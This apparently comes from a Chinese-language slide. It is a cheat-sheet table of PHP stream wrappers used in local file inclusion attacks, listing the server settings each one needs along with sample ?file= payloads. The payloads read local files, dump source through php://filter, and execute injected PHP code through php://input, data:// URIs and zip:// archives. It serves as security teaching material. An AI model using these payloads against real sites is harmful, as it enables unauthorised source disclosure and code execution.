 协议 allow_url_fopen allow_url_include 用法 用途
file:// off/on off/on ?file=file://C:phpinfo.txt 用于访问本地文件系统
php://filter off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php 用于读取php文件源码内容
php://input off/on on ?file=php://input，post数据：<?php phpinfo();?> 访问请求的原始数据的只读流，将post请
求的数据当作php代码执行
zip:// off/on off/on ?file=zip://file.zip%23phpinfo.txt 访问压缩文件中的子文件，子文件可修改
为任意后缀依然会被当作php执行
data:// on on ?file=data:text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
?file=data:text/plain;<?php phpinfo();?>
?file=data://text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
以传递相应格式的数据用来执行PHP代码